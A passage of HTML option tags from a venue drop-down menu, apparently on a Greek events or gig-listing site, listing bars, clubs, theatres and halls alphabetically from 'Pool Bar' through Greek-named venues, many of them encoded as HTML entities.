	<option value="61048">Pool Bar &Kappa;&alpha;&sigma;&tau;&rho;ί</option>
	<option value="61318">Pop Up </option>
	<option value="63425">Pop Up Piso Bar</option>
	<option value="61848">Poquito Grande</option>
	<option value="61617">Porto Valitsa</option>
	<option value="62705">Potami Bar</option>
	<option value="63435">Prague Draf Live Stage</option>
	<option value="62821">Praxitelous Bar</option>
	<option value="63628">Precious Music Coffee Shop</option>
	<option value="63886">Premise Comedy Club</option>
	<option value="61784">Prestige Club</option>
	<option value="60671">Primitive Bar</option>
	<option value="61354">Prince</option>
	<option value="60601">Principal Club Theater @ Mylos Area</option>
	<option value="61782">Project &Psi;*</option>
	<option value="63549">Prova Live Concept</option>
	<option value="61300">Pub</option>
	<option value="61343">Pub Eleven</option>
	<option value="63815">Public 69's</option>
	<option value="62659">Public Bar</option>
	<option value="62141">Public Cafe</option>
	<option value="62710">Puga Pyga</option>
	<option value="62656">Pulp</option>
	<option value="60503">Pure Bliss</option>
	<option value="61147">Pure Cafe Bar</option>
	<option value="63568">Quartiere</option>
	<option value="63345">Queen Bar</option>
	<option value="64218">Queen Granny</option>
	<option value="60749">Quilombo Centro Cultural</option>
	<option value="62712">Rabbit Hall</option>
	<option value="62747">Radio Bar</option>
	<option value="62531">Radio City Theater</option>
	<option value="62254">Ragnarok</option>
	<option value="60504">Rainbow Bar</option>
	<option value="62653">Rakkan Japanese Fusion Bar Restaurant</option>
	<option value="61364">Recital Live Stage</option>
	<option value="62239">Red Bar</option>
	<option value="61818">Red Coffee Bar</option>
	<option value="63415">Red Door</option>
	<option value="64005">Red Jasper Cabaret Theatre</option>
	<option value="60746">Red Sea Reggae Club</option>
	<option value="63915">Regency Casino Mont Parnes</option>
	<option value="61573">Reload Record Store</option>
	<option value="61375">Remedy Live Club</option>
	<option value="61330">Remvi Club</option>
	<option value="61473">Republic</option>
	<option value="63039">Resalto Cafe Bar</option>
	<option value="63794">Reservoir 164</option>
	<option value="62145">Respect Step By Step</option>
	<option value="63072">restArt All Day Cafe-Live Music Bar</option>
	<option value="62984">Retro Club</option>
	<option value="61891">Retro Music Bar</option>
	<option value="60646">Revenge Of Rock</option>
	<option value="62221">Rex</option>
	<option value="63598">Rey Pablo Maroussi</option>
	<option value="60575">Ria Bar</option>
	<option value="61945">Rialto Wine Bar</option>
	<option value="61321">Rich Art Cafe</option>
	<option value="62964">Rich Cafe</option>
	<option value="61789">Riders Rock Bar</option>
	<option value="63450">Rifugio Cafe Bar</option>
	<option value="63061">Rigas All Day Bar Experience</option>
	<option value="62137">Riviera Cafe Bar Restaurant</option>
	<option value="63087">Road House Rock Club</option>
	<option value="61978">RoadHouse</option>
	<option value="63331">Rock &amp; Roll Circus</option>
	<option value="61790">Rock Around The Clock</option>
	<option value="62743">Rock Bar 45 &Mu;&omicron;ί&rho;&epsilon;&sigmaf;</option>
	<option value="63446">Rock Dragon</option>
	<option value="62616">Rock n' Roll</option>
	<option value="61219">Rock n' Roll Bar</option>
	<option value="61859">Rock n' Roll Cafe &Epsilon;&nu; &Pi;&lambda;&omega;</option>
	<option value="63060">Rock n' Roll Music Diner</option>
	<option value="63649">Rock n' Rolla</option>
	<option value="63105">Rock Stories</option>
	<option value="61942">Rock Street</option>
	<option value="61718">RockHouse</option>
	<option value="60792">Rockin The Casbah</option>
	<option value="62644">Rockstories</option>
	<option value="61176">Rockwood Live Stage</option>
	<option value="60692">Rococo</option>
	<option value="62983">Rodanthos Rock Bar</option>
	<option value="60516">Rodeo Live Club</option>
	<option value="60693">Rodon Stage</option>
	<option value="61119">Roi Mat</option>
	<option value="62196">Rolling Stone</option>
	<option value="61443">Romeo Club</option>
	<option value="61504">Romeo Plus</option>
	<option value="61686">Romeo+</option>
	<option value="62972">Room 63</option>
	<option value="61186">Roots</option>
	<option value="62149">Roots Spirits &amp; Music</option>
	<option value="62247">Rota Cafe</option>
	<option value="62274">Rouky Cafe</option>
	<option value="62713">Route 32</option>
	<option value="64157">Route 66</option>
	<option value="61518">Rover Bar</option>
	<option value="63098">Roxy Disco</option>
	<option value="63583">Royal Theater Bar Restaurant</option>
	<option value="60702">Rudu Bar</option>
	<option value="64011">Ruins Athens</option>
	<option value="63877">RUMORS espresso &amp; cocktails</option>
	<option value="62112">S Night Club - Sideradiko</option>
	<option value="61002">Sabbia Beach Fun</option>
	<option value="60578">SAE Athens </option>
	<option value="63020">Saint George Bar</option>
	<option value="62768">Saint George Beach Bar</option>
	<option value="61843">Salonique &Alpha;&sigma;&tau;&iota;&kappa;ό&nu; &Kappa;&alpha;&phi;&omega;&delta;&epsilon;ί&omicron;&nu;</option>
	<option value="63619">Saloon Crazy Horse</option>
	<option value="61868">Salto Mortale</option>
	<option value="60820">Santa Botella </option>
	<option value="61734">Santa Claus Kingdom</option>
	<option value="61899">Sant&egrave;</option>
	<option value="62502">Santorini Arts Factory</option>
	<option value="62309">Sax Bar</option>
	<option value="62648">Scan1</option>
	<option value="62297">School Pizza Bar</option>
	<option value="60612">Second Skin Club </option>
	<option value="62263">Secret</option>
	<option value="61268">Secreto</option>
	<option value="61539">Selini Cafe-Bar</option>
	<option value="62497">Senses Pool Bar</option>
	<option value="62285">Senza (Basement)</option>
	<option value="62609">Sepia Art Cafe</option>
	<option value="60505">Seven Sins Club</option>
	<option value="61324">Shakespeare</option>
	<option value="63896">Shantom &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &amp; &Tau;&epsilon;&chi;&nu;ώ&nu;</option>
	<option value="61402">Shark Bar</option>
	<option value="62052">Shark Club</option>
	<option value="61274">Shelter Bar</option>
	<option value="62608">Shelter Cafe-Bar</option>
	<option value="64041">Sherlock Bar</option>
	<option value="60860">Shimbas Beach Bar</option>
	<option value="60885">Shisha Club</option>
	<option value="61908">Sideradiko Summer</option>
	<option value="61803">Silly Wizards Pub</option>
	<option value="61423">Silver Dollar</option>
	<option value="60716">Silver Spurs</option>
	<option value="62338">Sirocco's 2</option>
	<option value="60567">Six D.O.G.S.</option>
	<option value="62230">Sixty Nine-Street Bar</option>
	<option value="61218">Sixx</option>
	<option value="62032">Skala Bar</option>
	<option value="62390">Skate Park &Mu;&alpha;&rho;&omicron;ύ&sigma;&iota;</option>
	<option value="60761">Sknipa Music Bar</option>
	<option value="62567">Skrow Theater</option>
	<option value="60515">Skull Bar</option>
	<option value="63028">Skyfall Bar</option>
	<option value="64066">Skyland</option>
	<option value="62179">Small Basement</option>
	<option value="60680">Small Cafe-Bruncherie</option>
	<option value="64206">Smut Athens</option>
	<option value="60814">Socialista</option>
	<option value="61173">Soho Club</option>
	<option value="61169">Sold Out Rock Cafe Bar</option>
	<option value="62399">Some Bizzare</option>
	<option value="61481">Sonic Boom</option>
	<option value="61980">Souita Art Cafe</option>
	<option value="63654">Soul Bar</option>
	<option value="63808">Soul Cafe Bar</option>
	<option value="60830">Soul Kitchen</option>
	<option value="64226">Soul Open Air</option>
	<option value="64219">Soul SKG</option>
	<option value="62249">Sound City</option>
	<option value="63850">Sound Garden</option>
	<option value="63678">Sousou the bar</option>
	<option value="62630">Space Under</option>
	<option value="63801">Spacelab</option>
	<option value="62623">Speak Easy</option>
	<option value="62722">Speira Bar</option>
	<option value="61451">Spell Music Hall</option>
	<option value="63102">Spinster</option>
	<option value="63413">Spitaki Cafe Bar</option>
	<option value="63602">Spiti Bar</option>
	<option value="61157">Spitimou Groundfloor</option>
	<option value="63033">Spollati Cafe Lounge Wine &amp; Cocktail Bar</option>
	<option value="63161">Sporaki Rock Bar</option>
	<option value="61516">Sporos Bar</option>
	<option value="63410">Sq.</option>
	<option value="60772">Stage</option>
	<option value="61148">Stage 25</option>
	<option value="64276">Stage 7</option>
	<option value="61885">Stage By Night</option>
	<option value="63369">Stage Club</option>
	<option value="63566">Stage Ioannina</option>
	<option value="63668">Stage Ioannina</option>
	<option value="64027">Stage Live Downtown</option>
	<option value="61339">Stage Music Cafe</option>
	<option value="62284">Stage: Volume 1</option>
	<option value="62579">Stal2101</option>
	<option value="61412">Stand Bar</option>
	<option value="62441">Star Football Club</option>
	<option value="62764">Starbucks</option>
	<option value="63597">Stardust All Day Bar</option>
	<option value="61488">Starz Live</option>
	<option value="62801">Station Athens</option>
	<option value="62685">Steam Club</option>
	<option value="64207">Stelios Foundation Conference Hall</option>
	<option value="61152">Stone Bar</option>
	<option value="62461">Stone Cocktail Bar</option>
	<option value="61800">Stones Rock Bar</option>
	<option value="63576">Stones Rock Bar (&Lambda;&alpha;&delta;ά&delta;&iota;&kappa;&alpha;)</option>
	<option value="61203">Strasse</option>
	<option value="62993">Street 22</option>
	<option value="60592">Stroeja </option>
	<option value="64237">Studio 203</option>
	<option value="61368">Studio 46 by Mods</option>
	<option value="61416">Studio 54 (ex Club22)</option>
	<option value="64010">Studio Asomaton</option>
	<option value="63893">Studio &Mu;&epsilon;&gamma;ά&rho;&omicron;&upsilon; &Chi;&omicron;&rho;&omicron;ύ</option>
	<option value="62787">SUB Open Air Club</option>
	<option value="61296">Sui Generis</option>
	<option value="64272">Sunel Arena</option>
	<option value="61084">Sunset Cafe Bar</option>
	<option value="63802">Superfly Cafe</option>
	<option value="63656">Suzie Q Bar</option>
	<option value="61277">Sweet Lemon Cafe And Coctail Bar</option>
	<option value="62493">Swell Cafe Bar</option>
	<option value="60568">Swing Bar</option>
	<option value="63928">T.B.A.</option>
	<option value="64240">T62</option>
	<option value="62131">Tailor Made '&Mu;icro Roastery &amp; Cocktail Bar'</option>
	<option value="63432">Take Five Art Cafe</option>
	<option value="63580">Tall's Toy Bar</option>
	<option value="63284">Tao's Center</option>
	<option value="63093">Tapas Bar</option>
	<option value="62587">Tar Beer Restaurant</option>
	<option value="63515">Taratsa Open Bar</option>
	<option value="61766">Tatanka Coffee Bar</option>
	<option value="62108">Teatro Piccolo</option>
	<option value="61720">Teddy Boy</option>
	<option value="60812">Telekom Center Athens (&Omicron;.&Alpha;.&Kappa;.&Alpha;.)</option>
	<option value="63635">Telescope Bar-Restaurant </option>
	<option value="61327">Tempo Pool Bar</option>
	<option value="61403">Tender Bar</option>
	<option value="61138">Terra Antiqua Art Cafe</option>
	<option value="60650">Terra Petra</option>
	<option value="63918">Terra Republic</option>
	<option value="60623">Terra Vibe Park </option>
	<option value="62866">Terraza Club</option>
	<option value="62549">Tesla Bar (Bios)</option>
	<option value="64103">T&eacute;ssera (&Tau;έ&sigma;&sigma;&epsilon;&rho;&alpha;)</option>
	<option value="63075">Texas Rock Club</option>
	<option value="62028">Thalasea</option>
	<option value="63239">Thalassa</option>
	<option value="61001">Thalassa People's Stage</option>
	<option value="61540">The Apartment</option>
	<option value="62605">The Apartment Club</option>
	<option value="61740">The Bar</option>
	<option value="61775">The Bar (&Theta;ή&beta;&alpha;)</option>
	<option value="63007">The Bar - Coffee Drinks &amp; More</option>
	<option value="60729">The Bar by Enigma</option>
	<option value="62132">The Bar Project</option>
	<option value="60607">The Big Kahuna</option>
	<option value="61230">The Black Rose Bar</option>
	<option value="63534">The Blinders</option>
	<option value="63632">The Box</option>
	<option value="63449">The Clock Cafe-Bar</option>
	<option value="62956">The Crow Club</option>
	<option value="63447">The Dubliner</option>
	<option value="63005">The Dude Bar</option>
	<option value="64242">The Ellinikon Experience Park</option>
	<option value="63321">The Frogs</option>
	<option value="63951">The Garden</option>
	<option value="61351">The Gin Joint</option>
	<option value="61927">The Hall</option>
	<option value="61194">The Hive</option>
	<option value="63841">The Host</option>
	<option value="60687">The HUB Events</option>
	<option value="62156">The James Joyce</option>
	<option value="63610">The K2 Bar</option>
	<option value="63123">The Lab</option>
	<option value="63094">The Love Shake - Coffee Garden Bar</option>
	<option value="61688">The Mall Athens</option>
	<option value="64220">The Mansion</option>
	<option value="61656">The MET Hotel Rooftop</option>
	<option value="62780">The Monk</option>
	<option value="61553">The Party Bar</option>
	<option value="63063">The Passenger</option>
	<option value="63091">The Place - Made In Athens</option>
	<option value="63177">The Prince Brasserie</option>
	<option value="63095">The Real Rocknrolla</option>
	<option value="61285">The Residents Bar </option>
	<option value="64030">The Rockfellas</option>
	<option value="63149">The Sowl</option>
	<option value="62701">The Speakeasy</option>
	<option value="63579">The Sting Bar</option>
	<option value="61333">The Studio</option>
	<option value="63885">The Swing</option>
	<option value="62227">The Swing Lounge</option>
	<option value="63162">The Trap</option>
	<option value="61745">The Wall Music Bar</option>
	<option value="61424">The Wall Sport Climbing Center</option>
	<option value="63127">The Zoo Music Pub</option>
	<option value="60890">Thea Rock Bar</option>
	<option value="63476">Thea Thalassa The Bar</option>
	<option value="64216">Theatre Of The No</option>
	<option value="62058">Theatro</option>
	<option value="62700">Theatrovictoria</option>
	<option value="61480">Thesis Rock Cafe</option>
	<option value="61538">Thraki Pallas</option>
	<option value="60494">Tiki Athens</option>
	<option value="62267">Tin Pan Alley</option>
	<option value="60777">Tithora Rock Club</option>
	<option value="63742">To Meros Bar &amp; Live Stage</option>
	<option value="61401">Tokyo Bar</option>
	<option value="63346">Tokyo City Bar</option>
	<option value="61807">Toltec Bar</option>
	<option value="63000">TONY Music Warehouse</option>
	<option value="61130">Toy Cafe-Bar</option>
	<option value="61721">Tramp</option>
	<option value="62886">Tre Marie &Pi;&alpha;&nu;&omicron;&rho;ά&mu;&alpha;&tau;&omicron;&sigmaf;</option>
	<option value="63651">Tres Club</option>
	<option value="60797">Tribe Bar</option>
	<option value="61696">Tribeca</option>
	<option value="63812">Trii Art Hub</option>
	<option value="62718">Trokadero Cafe Music Bar</option>
	<option value="62658">Troubar</option>
	<option value="61103">Tό&xi;&omicron; &Pi;ύ&lambda;&eta;&sigmaf; &Chi;&Alpha;&Nu;&Theta;</option>
	<option value="61870">U Fleku</option>
	<option value="63691">Uberdooze</option>
	<option value="63470">Uberness</option>
	<option value="61779">Ultimo Piacere</option>
	<option value="61727">Ultra Viva Greco</option>
	<option value="63204">Umbrellas Beach Bar</option>
	<option value="63037">Under</option>
	<option value="60712">Underathens Association</option>
	<option value="63348">Underflow Record Store &amp; Art Gallery</option>
	<option value="63789">Underground Music Studios</option>
	<option value="63917">Underground Rock Night Club</option>
	<option value="61223">Unique Cafe-Bar</option>
	<option value="62095">Unique Cafeterians</option>
	<option value="64211">Universe Live Stage</option>
	<option value="61845">Unplugged</option>
	<option value="63786">Upper Brunch &amp; Bistro</option>
	<option value="63383">Urania Bar</option>
	<option value="60674">Use Bar</option>
	<option value="60649">V.I.P. @ Skyladiko</option>
	<option value="62229">Va.Ben.e</option>
	<option value="63540">Vagoni Cafe</option>
	<option value="61154">Valhalla</option>
	<option value="60922">Valley Club</option>
	<option value="60889">Vari Tennis Club</option>
	<option value="62473">Varka Beach Bar</option>
	<option value="61894">Vault Night Bar</option>
	<option value="61587">Vault Theatre Plus</option>
	<option value="61977">Veghera Club (Grand Resort Lagonissi)</option>
	<option value="62583">Vein Cheese &amp; Wine Bar</option>
	<option value="61900">Velum</option>
	<option value="63010">Velvet Room</option>
	<option value="62253">Vendetta Mini Cabaret</option>
	<option value="63590">Veniero Bar-Restaurant</option>
	<option value="61695">Venti Margaritas</option>
	<option value="62201">Veranda Bar-Club</option>
	<option value="63677">Veranda Seaside</option>
	<option value="60605">Versus Beach Bar</option>
	<option value="63903">Vertigo Music Bar</option>
	<option value="61551">Verve Bar</option>
	<option value="62556">Vibe Bar</option>
	<option value="60617">Vibe Loft</option>
	<option value="63463">Vida Bar</option>
	<option value="61964">Vikings Beerhaus</option>
	<option value="60912">Villa Mercedes</option>
	<option value="60509">Vinilion</option>
	<option value="60894">Vintage Bar</option>
	<option value="61500">Vinyl Microstore</option>
	<option value="61447">Vitamina Bar</option>
	<option value="63021">Vithos Coffee Bar</option>
	<option value="61414">Vogue Live Stage</option>
	<option value="63659">Voice Live Stage</option>
	<option value="60657">Void Dance Bar</option>
	<option value="63673">Vokal Cafe</option>
	<option value="60633">Volt Club</option>
	<option value="63795">Volta Bar</option>
	<option value="60635">Vox</option>
	<option value="62365">Vox Live</option>
	<option value="60745">Warehouse Stage (&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Alpha;&pi;&omicron;&theta;ή&kappa;&eta;)</option>
	<option value="61568">Waterland</option>
	<option value="63772">Wave Athens</option>
	<option value="62749">West Endsoul</option>
	<option value="60892">West Island Club</option>
	<option value="63121">West Room</option>
	<option value="63752">Wet Stories</option>
	<option value="63409">White Monkey</option>
	<option value="61458">White Noise Music Place</option>
	<option value="62681">White Rabbit</option>
	<option value="63268">White Spoon</option>
	<option value="62584">Whole Note (&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Mu;ύ&lambda;&omicron;&sigmaf;)</option>
	<option value="61811">Wild Rose</option>
	<option value="62193">Wild Side</option>
	<option value="61953">Wish Cafe Bar</option>
	<option value="60915">Wizzard Rock Club</option>
	<option value="63405">Wyndham Grand Athens</option>
	<option value="64155">Wyndham Loutraki Poseidon Resort</option>
	<option value="62649">X-Battery Club</option>
	<option value="62214">Xana Zoo Kids Club</option>
	<option value="62996">Xanadu</option>
	<option value="62840">Xanadu Bar</option>
	<option value="62018">Xara Bar</option>
	<option value="62672">Xromata Cafe</option>
	<option value="62525">YaBanaki</option>
	<option value="62378">Yachting Cafe</option>
	<option value="62714">Yard Club</option>
	<option value="62889">Yaz Music Hall</option>
	<option value="63822">Yiamas Gastro Bar</option>
	<option value="61536">YK Roof Bar Restaurant (Elefsina Hotel)</option>
	<option value="60574">Yoga Bala</option>
	<option value="62057">Yolo</option>
	<option value="63844">Yolo Cafe Bar</option>
	<option value="62301">Yolo Club</option>
	<option value="62302">Yoo</option>
	<option value="63433">Yours Bar-Restaurant</option>
	<option value="63462">YoYo Music Lab</option>
	<option value="64116">Ypsilon </option>
	<option value="63418">YRIA Premium Bar</option>
	<option value="62231">Yuppi</option>
	<option value="61940">Zaf Cafe-Bar</option>
	<option value="64046">Zatopek Book Cafe</option>
	<option value="63725">Zaz</option>
	<option value="61928">Zazzium</option>
	<option value="61776">ZE.RO</option>
	<option value="64008">Zebra Bar</option>
	<option value="60715">Zebra Espresso Bistro &amp; Spirits</option>
	<option value="64177">Zed Athens</option>
	<option value="61883">Zeppelin</option>
	<option value="61804">Zero</option>
	<option value="63817">Zinglee</option>
	<option value="62555">Zoe Bistrot</option>
	<option value="64138">ZOETROPE Athens</option>
	<option value="63442">Zoo Bar Cafe</option>
	<option value="61433">Zp 87</option>
	<option value="62716">Zucca Lounge Bar</option>
	<option value="61407">&Alpha;' &Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;ή&rho;&iota;&omicron; &Eta;&lambda;&iota;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="64051">&Alpha;' &Pi;&lambda;&alpha;&zeta; &Beta;&omicron;ύ&lambda;&alpha;&sigmaf;</option>
	<option value="60535">&Alpha;.&Beta;&Iota;.&Kappa;&Omega;</option>
	<option value="63264">&Alpha;.&Sigma;. &Mu;&alpha;&rho;&kappa;ό (&Alpha;&nu;&alpha;&gamma;&kappa;&alpha;&sigma;&tau;&iota;&kappa;ό&sigmaf; &Sigma;&upsilon;&nu;&epsilon;&tau;&alpha;&iota;&rho;&iota;&sigma;&mu;ό&sigmaf; &Mu;&alpha;&rho;&kappa;ό)</option>
	<option value="63669">Ά&beta;&alpha;&tau;&omicron; Cafe Bar</option>
	<option value="62552">Ά&beta;&alpha;&tau;&omicron; Music Stage </option>
	<option value="61243">&Alpha;&beta;&beta;&alpha;&epsilon;ί&omicron;</option>
	<option value="62830">&Alpha;&gamma;. &Pi;&alpha;&rho;&alpha;&sigma;&kappa;&iota;έ&sigmaf; &Eta;&rho;&alpha;&kappa;&lambda;&epsilon;ί&omicron;&upsilon;</option>
	<option value="61767">Ά&gamma;&gamma;&epsilon;&lambda;&omicron;&sigmaf; Pub (Beer Stories)</option>
	<option value="60740">&Alpha;&gamma;&gamma;έ&lambda;&omega;&nu; &Beta;ή&mu;&alpha;</option>
	<option value="60773">&Alpha;&gamma;&gamma;&lambda;&iota;&kappa;&alpha;&nu;&iota;&kappa;ή &Epsilon;&kappa;&kappa;&lambda;&eta;&sigma;ί&alpha; &Alpha;&gamma;. &Pi;&alpha;ύ&lambda;&omicron;&upsilon;</option>
	<option value="60930">&Alpha;&gamma;ί&alpha; &Gamma;&alpha;&lambda;ή&nu;&eta;</option>
	<option value="62207">&Alpha;&gamma;ί&alpha; &Phi;&iota;ά&lambda;&eta;</option>
	<option value="61445">&Alpha;&gamma;&iota;&omicron;&rho;&epsilon;ί&tau;&iota;&kappa;&eta; &Pi;&alpha;&rho;ά&delta;&omicron;&sigma;&eta;</option>
	<option value="60927">Ά&gamma;&iota;&omicron;&sigmaf; &Beta;&lambda;ά&sigma;&iota;&omicron;&sigmaf;</option>
	<option value="61004">Ά&gamma;&iota;&omicron;&sigmaf; &Kappa;ή&rho;&upsilon;&kappa;&omicron;&sigmaf;</option>
	<option value="62859">&Alpha;&gamma;&kappa;ά&theta;&iota;&alpha; &Eta;&mu;&alpha;&theta;ί&alpha;&sigmaf;</option>
	<option value="62634">&Alpha;&gamma;&omicron;&rho;ά</option>
	<option value="61968">&Alpha;&gamma;&rho;ί&nu;&iota;&omicron;</option>
	<option value="63401">&Alpha;&delta;&rho;&iota;&alpha;&nu;&omicron;ύ 100</option>
	<option value="62728">&Alpha;έ&nu;&alpha;&omicron; Music Stage</option>
	<option value="60796">&Alpha;&epsilon;&rho;&iota;&kappa;ό</option>
	<option value="63702">&Alpha;&epsilon;&rho;&iota;&kappa;ό (&Alpha;&lambda;&iota;&beta;έ&rho;&iota;)</option>
	<option value="63700">&Alpha;&epsilon;&rho;&iota;&kappa;ό Cafe</option>
	<option value="60794">&Alpha;&epsilon;&rho;&iota;&kappa;ό Lounge Cafe</option>
	<option value="61966">&Alpha;έ&rho;&iota;&nu;&omicron; Cafe Music Bar</option>
	<option value="61382">&Alpha;έ&rho;&iota;&nu;&omicron; Club</option>
	<option value="63665">&Alpha;&epsilon;&tau;&omicron;&pi;&omicron;ύ&lambda;&epsilon;&iota;&omicron; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Chi;&alpha;&lambda;&alpha;&nu;&delta;&rho;ί&omicron;&upsilon;</option>
	<option value="61760">&Alpha;&theta;ή&nu;&alpha; 9.84 (&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron;)</option>
	<option value="61728">&Alpha;&Theta;&Eta;&Nu;&Alpha; Live</option>
	<option value="63584">&Alpha;&theta;&eta;&nu;ά Live</option>
	<option value="62976">&Alpha;&theta;&eta;&nu;&alpha;ϊ&delta;&alpha;</option>
	<option value="61316">&Alpha;&theta;&eta;&nu;&alpha;ί&iota;&sigma;&alpha; Live</option>
	<option value="62535">&Alpha;&theta;&eta;&nu;&alpha;ϊ&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Kappa;ά&lambda;&beta;&omicron;&upsilon; - &Kappa;&alpha;&lambda;&alpha;&mu;&pi;ό&kappa;&eta;</option>
	<option value="60758">&Alpha;&theta;&eta;&nu;ώ&nu; &Alpha;&rho;έ&nu;&alpha;</option>
	<option value="60901">&Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron;</option>
	<option value="61630">&Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Zeta;ή&rho;&epsilon;&iota;&alpha;&sigmaf;</option>
	<option value="60992">&Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Kappa;&alpha;&rho;&pi;&epsilon;&nu;&eta;&sigma;ί&omicron;&upsilon;</option>
	<option value="61594">&Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Kappa;&epsilon;&rho;&alpha;&sigma;&omicron;ύ&lambda;&iota;&alpha;</option>
	<option value="62654">&Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &tau;&eta;&sigmaf; &Chi;.&Alpha;.&Nu;.&Theta;. &laquo;&Mu;ί&mu;&eta;&sigmaf; &Tau;&sigma;&iota;&kappa;ί&nu;&alpha;&sigmaf;&raquo;</option>
	<option value="62454">&Alpha;ί&gamma;&iota;&nu;&alpha;</option>
	<option value="63360">&Alpha;ί&gamma;&lambda;&eta; Bar</option>
	<option value="60643">&Alpha;ί&gamma;&lambda;&eta; Lobby</option>
	<option value="63436">&Alpha;ί&gamma;&lambda;&eta; Veso Mare</option>
	<option value="62980">&Alpha;ί&gamma;&lambda;&eta; &Gamma;&epsilon;&nu;ί &Chi;&alpha;&mu;ά&mu;</option>
	<option value="60819">&Alpha;ί&gamma;&lambda;&eta; &Zeta;&alpha;&pi;&pi;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63829">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Delta;&epsilon;&xi;&iota;ώ&sigma;&epsilon;&omega;&nu; '&Sigma;&upsilon;&mu;&mu;&epsilon;&tau;&rho;ί&alpha;'</option>
	<option value="62208">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Delta;&omicron;&kappa;&iota;&mu;ώ&nu; &Kappa;.&Omicron;.&Theta;. '&Sigma;ό&lambda;&omega;&nu; &Mu;&iota;&chi;&alpha;&eta;&lambda;ί&delta;&eta;&sigmaf;'</option>
	<option value="62126">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Delta;&omicron;&kappa;&iota;&mu;ώ&nu; &Kappa;.&Omicron;.&Theta;. (&Pi;&rho;ώ&eta;&nu; &Kappa;&iota;&nu;/&phi;&omicron;&sigmaf; &Pi;&alpha;&lambda;&lambda;ά&sigmaf;)</option>
	<option value="62595">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Epsilon;&kappa;&delta;&eta;&lambda;ώ&sigma;&epsilon;&omega;&nu; &Alpha;ί&gamma;&lambda;&eta;</option>
	<option value="62314">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Epsilon;&kappa;&delta;&eta;&lambda;ώ&sigma;&epsilon;&omega;&nu; &Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron;&upsilon; &Pi;&lambda;&epsilon;&iota;ά&delta;&epsilon;&sigmaf;</option>
	<option value="62209">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Epsilon;&tau;&alpha;&iota;&rho;&epsilon;ί&alpha;&sigmaf; &Epsilon;&lambda;&lambda;ή&nu;&omega;&nu; &Lambda;&omicron;&gamma;&omicron;&tau;&epsilon;&chi;&nu;ώ&nu;</option>
	<option value="62349">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Kappa;.&Omicron;.&Theta;. &Sigma;ό&lambda;&omega;&nu; &Mu;&iota;&chi;&alpha;&eta;&lambda;ί&delta;&eta;&sigmaf;</option>
	<option value="61921">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Kappa;&upsilon;&theta;&eta;&rho;&alpha;ϊ&kappa;&omicron;ύ &Sigma;&upsilon;&nu;&delta;έ&sigma;&mu;&omicron;&upsilon;</option>
	<option value="61372">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;&omicron;ύ &Kappa;έ&nu;&tau;&rho;&omicron;&upsilon; &Delta;ή&mu;&omicron;&upsilon; &Pi;&epsilon;&tau;&rho;&omicron;&upsilon;&pi;ό&lambda;&epsilon;&omega;&sigmaf;</option>
	<option value="63615">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Sigma;&upsilon;&nu;&alpha;&upsilon;&lambda;&iota;ώ&nu; &tau;&omicron;&upsilon; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;&omicron;ύ &Omega;&delta;&epsilon;ί&omicron;&upsilon; &Lambda;ά&rho;&iota;&sigma;&alpha;&sigmaf;</option>
	<option value="62217">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Sigma;&upsilon;&nu;&alpha;&upsilon;&lambda;&iota;ώ&nu; &Phi;&iota;&lambda;. &Nu;ά&kappa;&alpha;&sigmaf;</option>
	<option value="60786">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Sigma;&upsilon;&nu;&alpha;&upsilon;&lambda;&iota;ώ&nu; &Phi;ί&lambda;&iota;&pi;&pi;&omicron;&sigmaf; &Nu;ά&kappa;&alpha;&sigmaf;</option>
	<option value="61164">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Tau;&epsilon;&lambda;&epsilon;&tau;ώ&nu; &Alpha;.&Pi;.&Theta;.</option>
	<option value="62238">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Tau;&epsilon;&lambda;&epsilon;&tau;ώ&nu; &Alpha;&rho;&iota;&sigma;&tau;&omicron;&tau;&epsilon;&lambda;&epsilon;ί&omicron;&upsilon; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon; &Theta;&epsilon;&sigma;/&nu;ί</option>
